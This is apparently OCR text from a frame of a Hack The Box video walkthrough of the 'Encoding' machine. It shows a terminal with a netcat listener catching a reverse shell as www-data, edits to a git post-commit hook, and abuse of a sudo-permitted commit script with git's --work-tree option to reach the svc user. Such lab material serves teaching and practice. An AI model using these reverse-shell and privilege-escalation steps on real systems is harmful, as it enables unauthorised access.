 Applications Places System Wed Apr 12, 23:16
root@gibson
File Edit View Search Terminal Help
svc@encoding:~/.ssh$
svc@encoding:~/.ssh$
svc@encoding:~/.ssh$ exit
exit
exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ ssh -i svc svc@10.10.11.198^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
www-data@encoding:~/image$ vi .git/hooks/post-commit
www-data@encoding:~/image$ cd ..
www-data@encoding:~$ cd image/
www-data@encoding:~/image$ vi .git/hooks/post-commit
(reverse-i-search)`git': vi .^Ct/hooks/post-commit
www-data@encoding:~/image$ git --work-tree /etc add /etc/passwd
www-data@encoding:~/image$ sudo -u svc /var/www/image/scripts/git-commit.sh
hint: The '/var/www/image/.git/hooks/post-commit' hook was ignored because it's not set as executable.
hint: You can disable this warning with `git config advice.ignoredHook false`.
[master e6da3dd] Commited from API!
 1 file changed, 35 insertions(+)
 create mode 100644 passwd
www-data@encoding:~/image$ chmod +x /etc/passwd^C
www-data@encoding:~/image$ chmod +x /var/www/image/scripts/git-commit.sh
chmod: changing permissions of '/var/www/image/scripts/git-commit.sh': Operation not permitted
www-data@encoding:~/image$ chmod +x /var/www/image/scripts/git^C
www-data@encoding:~/image$ chmod +x /var/www/image/scripts/git-commit.sh
[0] 0:sudo 1:python3- 2:nc* 3:bash "parrot" 23:16 12-Apr-23